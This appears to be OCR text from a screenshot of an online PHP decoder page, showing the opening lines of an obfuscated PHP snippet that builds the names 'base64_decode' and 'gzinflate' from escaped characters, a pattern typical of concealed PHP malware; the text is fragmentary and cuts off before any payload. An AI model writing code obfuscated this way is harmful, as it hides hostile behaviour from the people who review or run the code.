
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
$kb3360fe="\x62\x61\163\x65\x36\64\137\1
Decoded Output
download
<?
$kb3360fe
=
"base64_decode"
;
$y3e3076e
=
"gzinfla\x 